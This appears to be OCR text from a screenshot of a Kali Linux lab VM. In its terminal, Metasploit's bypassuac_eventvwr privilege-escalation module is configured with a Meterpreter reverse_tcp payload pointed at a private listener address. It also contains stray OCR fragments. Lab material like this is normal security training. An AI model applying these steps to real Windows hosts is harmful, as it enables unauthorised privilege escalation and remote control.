 kali-linux-2023.2-virtualbox-amd64 clonar [Corriendo] - Oracle VM VirtualBox
1 2 3 4
13:44
Kali Linux
file:///usr/share/kali-defaults/web/homepage.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
KALI
Want to know more about Kali? Search for it here!
Documentation
Kali Tools
https://www.kali.org/blog/latest-release/
kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac_eventvwr) > set SESSION 1
SESSION ⇒ 1
msf6 exploit(windows/local/bypassuac_eventvwr) > options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thre
ad, process, none)
LHOST 192.168.10.28 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
you are able to hear"
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac_eventvwr) >
21°C
ESP
12:44 p. m.
17/03/2024
1